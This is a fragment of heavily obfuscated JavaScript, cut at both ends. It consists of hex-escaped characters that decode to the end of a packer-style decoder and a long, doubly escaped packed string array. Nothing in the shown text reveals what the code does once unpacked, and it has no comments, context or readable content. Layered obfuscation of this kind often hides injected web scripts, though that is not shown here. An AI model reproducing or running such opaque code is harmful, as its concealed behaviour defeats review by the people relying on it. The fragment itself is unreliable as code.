2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\